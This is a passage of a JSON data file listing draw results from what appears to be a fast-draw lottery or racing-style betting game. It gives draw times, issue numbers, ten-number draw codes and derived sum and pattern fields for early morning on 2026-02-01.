07:08:03","preDrawIssue":33894567,"preDrawCode":"08,10,04,07,01,02,09,06,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:06:48","preDrawIssue":33894566,"preDrawCode":"06,07,05,01,02,10,04,09,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:05:33","preDrawIssue":33894565,"preDrawCode":"03,06,10,08,02,09,07,01,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:04:18","preDrawIssue":33894564,"preDrawCode":"06,07,04,02,01,09,10,03,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:03:03","preDrawIssue":33894563,"preDrawCode":"05,03,04,01,06,07,09,10,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 07:01:48","preDrawIssue":33894562,"preDrawCode":"08,02,09,01,07,06,04,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 07:00:33","preDrawIssue":33894561,"preDrawCode":"02,07,01,04,08,05,09,10,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:59:18","preDrawIssue":33894560,"preDrawCode":"04,09,05,02,07,01,10,08,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:58:03","preDrawIssue":33894559,"preDrawCode":"03,08,06,09,05,04,07,02,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:56:48","preDrawIssue":33894558,"preDrawCode":"06,03,01,10,08,09,05,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:55:33","preDrawIssue":33894557,"preDrawCode":"06,04,09,08,10,03,05,01,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:54:18","preDrawIssue":33894556,"preDrawCode":"05,07,03,08,06,04,02,01,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:53:03","preDrawIssue":33894555,"preDrawCode":"03,04,05,06,07,09,01,10,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:51:48","preDrawIssue":33894554,"preDrawCode":"01,02,07,05,04,09,03,10,06,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:50:33","preDrawIssue":33894553,"preDrawCode":"08,07,10,09,01,03,02,06,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:49:18","preDrawIssue":33894552,"preDrawCode":"01,07,06,03,09,02,08,10,04,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:48:03","preDrawIssue":33894551,"preDrawCode":"04,01,07,02,10,09,08,05,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:46:48","preDrawIssue":33894550,"preDrawCode":"08,04,01,03,05,06,09,02,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:45:33","preDrawIssue":33894549,"preDrawCode":"02,07,01,06,05,03,08,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:44:18","preDrawIssue":33894548,"preDrawCode":"03,10,04,01,08,06,09,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:43:03","preDrawIssue":33894547,"preDrawCode":"08,06,09,01,10,05,03,04,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:41:48","preDrawIssue":33894546,"preDrawCode":"06,10,03,01,07,05,02,04,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:40:33","preDrawIssue":33894545,"preDrawCode":"10,09,03,02,04,05,01,06,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:39:18","preDrawIssue":33894544,"preDrawCode":"04,09,01,06,10,03,02,07,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:38:03","preDrawIssue":33894543,"preDrawCode":"01,09,02,10,07,03,06,04,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:36:48","preDrawIssue":33894542,"preDrawCode":"09,08,07,02,04,10,01,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:35:33","preDrawIssue":33894541,"preDrawCode":"04,05,02,07,09,03,06,08,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:34:18","preDrawIssue":33894540,"preDrawCode":"07,10,04,09,06,01,05,03,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:33:03","preDrawIssue":33894539,"preDrawCode":"02,09,03,01,04,08,06,07,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:31:48","preDrawIssue":33894538,"preDrawCode":"08,03,07,06,01,02,09,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:30:33","preDrawIssue":33894537,"preDrawCode":"01,06,07,05,09,04,02,10,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:29:18","preDrawIssue":33894536,"preDrawCode":"02,09,07,03,04,10,08,05,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:28:03","preDrawIssue":33894535,"preDrawCode":"07,10,05,01,03,02,04,06,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:26:48","preDrawIssue":33894534,"preDrawCode":"09,02,04,07,03,01,08,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:25:33","preDrawIssue":33894533,"preDrawCode":"03,10,06,04,02,01,09,05,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:24:18","preDrawIssue":33894532,"preDrawCode":"09,04,02,07,08,10,01,03,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:23:03","preDrawIssue":33894531,"preDrawCode":"06,01,10,08,07,05,03,04,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:21:48","preDrawIssue":33894530,"preDrawCode":"10,09,02,05,04,07,08,03,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:20:33","preDrawIssue":33894529,"preDrawCode":"10,02,03,05,04,07,01,06,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:19:18","preDrawIssue":33894528,"preDrawCode":"07,05,04,02,06,08,10,01,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:18:03","preDrawIssue":33894527,"preDrawCode":"01,08,10,07,09,04,06,03,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:16:48","preDrawIssue":33894526,"preDrawCode":"07,10,08,06,09,04,02,03,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:15:33","preDrawIssue":33894525,"preDrawCode":"08,09,10,07,02,06,05,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:14:18","preDrawIssue":33894524,"preDrawCode":"06,03,08,07,09,04,10,05,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:13:03","preDrawIssue":33894523,"preDrawCode":"07,03,04,10,08,09,06,05,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:11:48","preDrawIssue":33894522,"preDrawCode":"10,05,04,07,02,08,01,03,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:10:33","preDrawIssue":33894521,"preDrawCode":"09,01,10,04,08,07,03,02,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:09:18","preDrawIssue":33894520,"preDrawCode":"01,08,03,06,10,04,07,02,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:08:03","preDrawIssue":33894519,"preDrawCode":"01,08,03,07,02,04,10,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:06:48","preDrawIssue":33894518,"preDrawCode":"08,02,09,01,05,06,03,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:05:33","preDrawIssue":33894517,"preDrawCode":"09,04,08,06,01,03,02,07,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:04:18","preDrawIssue":33894516,"preDrawCode":"04,07,01,02,03,10,05,06,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 06:03:03","preDrawIssue":33894515,"preDrawCode":"09,06,07,08,04,03,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:01:48","preDrawIssue":33894514,"preDrawCode":"07,05,06,08,10,04,03,09,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 06:00:33","preDrawIssue":33894513,"preDrawCode":"04,01,07,06,05,09,08,03,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:59:18","preDrawIssue":33894512,"preDrawCode":"05,03,01,04,07,10,06,09,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:58:03","preDrawIssue":33894511,"preDrawCode":"06,08,02,01,04,03,09,05,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:56:48","preDrawIssue":33894510,"preDrawCode":"08,05,02,09,07,03,10,06,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:55:33","preDrawIssue":33894509,"preDrawCode":"10,02,09,03,08,07,04,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:54:18","preDrawIssue":33894508,"preDrawCode":"06,04,05,02,08,10,03,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:53:03","preDrawIssue":33894507,"preDrawCode":"03,05,04,02,09,06,10,01,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:51:48","preDrawIssue":33894506,"preDrawCode":"09,04,01,06,10,05,07,03,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:50:33","preDrawIssue":33894505,"preDrawCode":"08,04,02,06,10,07,05,03,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:49:18","preDrawIssue":33894504,"preDrawCode":"09,10,06,04,08,05,02,03,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:48:03","preDrawIssue":33894503,"preDrawCode":"10,07,02,03,08,01,04,09,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:46:48","preDrawIssue":33894502,"preDrawCode":"08,05,01,09,06,07,10,02,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:45:33","preDrawIssue":33894501,"preDrawCode":"05,03,08,02,06,07,10,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:44:18","preDrawIssue":33894500,"preDrawCode":"09,04,10,05,07,03,01,06,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:43:03","preDrawIssue":33894499,"preDrawCode":"04,05,06,08,01,10,02,09,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:41:48","preDrawIssue":33894498,"preDrawCode":"09,08,03,06,04,07,10,02,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:40:33","preDrawIssue":33894497,"preDrawCode":"07,08,10,03,05,09,04,02,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:39:18","preDrawIssue":33894496,"preDrawCode":"10,03,09,05,04,08,06,01,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:38:03","preDrawIssue":33894495,"preDrawCode":"02,04,09,01,06,10,07,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:36:48","preDrawIssue":33894494,"preDrawCode":"01,06,08,02,04,07,05,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:35:33","preDrawIssue":33894493,"preDrawCode":"05,07,03,06,08,02,10,04,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:34:18","preDrawIssue":33894492,"preDrawCode":"04,08,10,09,03,06,07,02,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:33:03","preDrawIssue":33894491,"preDrawCode":"10,05,03,04,08,09,01,02,06,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:31:48","preDrawIssue":33894490,"preDrawCode":"07,05,04,03,02,08,06,09,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:30:33","preDrawIssue":33894489,"preDrawCode":"05,04,02,03,01,08,10,06,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:29:18","preDrawIssue":33894488,"preDrawCode":"05,03,01,07,06,02,08,09,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:28:03","preDrawIssue":33894487,"preDrawCode":"09,04,08,03,07,01,05,02,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:26:48","preDrawIssue":33894486,"preDrawCode":"05,06,03,04,09,02,08,07,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:25:33","preDrawIssue":33894485,"preDrawCode":"01,05,04,03,08,06,07,09,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:24:18","preDrawIssue":33894484,"preDrawCode":"05,09,03,02,08,06,10,01,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:23:03","preDrawIssue":33894483,"preDrawCode":"04,09,07,05,01,02,06,08,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:21:48","preDrawIssue":33894482,"preDrawCode":"02,03,08,05,10,04,09,07,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:20:33","preDrawIssue":33894481,"preDrawCode":"01,06,03,05,10,04,07,09,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:19:18","preDrawIssue":33894480,"preDrawCode":"03,01,10,02,05,07,08,09,06,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:18:03","preDrawIssue":33894479,"preDrawCode":"09,05,02,04,08,03,06,10,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:16:48","preDrawIssue":33894478,"preDrawCode":"04,06,01,10,02,09,03,07,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:15:33","preDrawIssue":33894477,"preDrawCode":"05,07,03,08,01,10,06,04,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:14:18","preDrawIssue":33894476,"preDrawCode":"03,07,06,05,04,10,02,01,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:13:03","preDrawIssue":33894475,"preDrawCode":"09,01,04,02,07,05,10,06,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:11:48","preDrawIssue":33894474,"preDrawCode":"08,01,02,10,05,03,06,04,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:10:33","preDrawIssue":33894473,"preDrawCode":"06,07,03,08,04,05,09,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:09:18","preDrawIssue":33894472,"preDrawCode":"07,01,03,08,10,09,05,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:08:03","preDrawIssue":33894471,"preDrawCode":"06,01,07,04,08,10,09,03,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:06:48","preDrawIssue":33894470,"preDrawCode":"03,01,08,07,02,10,05,04,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:05:33","preDrawIssue":33894469,"preDrawCode":"04,09,01,03,08,02,06,10,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 05:04:18","preDrawIssue":33894468,"preDrawCode":"08,01,05,03,07,09,06,04,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:03:03","preDrawIssue":33894467,"preDrawCode":"09,07,02,10,04,08,03,01,05,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:01:48","preDrawIssue":33894466,"preDrawCode":"07,02,03,09,04,10,01,06,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 05:00:33","preDrawIssue":33894465,"preDrawCode":"10,06,05,04,08,02,03,01,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 